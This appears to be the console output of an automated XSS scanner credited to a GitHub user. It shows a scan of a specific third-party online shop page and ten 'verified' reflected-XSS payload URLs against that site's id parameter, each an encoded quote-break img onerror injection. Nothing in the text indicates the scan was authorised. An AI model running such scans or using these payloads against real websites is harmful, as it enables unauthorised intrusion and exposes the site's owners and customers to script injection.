 Programmer : Snake
Github : bit_snakee
Version : 1.1.0
Devices
[?] Enter target URL (e.g., http://example.com/search?q=test or http://example.com/product/123): https://www.store4you.co.uk/view_detail.php?id=215
[*] Starting XSS scan on: https://www.store4you.co.uk/view_detail.php?id=215
[*] WAF Detection: No (or not detected)
[*] Identified parameters for testing: id
[*] Initiating scan with 5000 payloads across 1 parameters. This may take some time...
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%281%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%285%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%287%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%284%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%28100%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%28133%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%28155%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%28166%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%280%29%3E
[√] VERIFIED XSS Found! https://www.store4you.co.uk/view_detail.php?id=%27%22%3E%3Cimg%20src%3D/%20onerror%3Dalert%2820%29%3E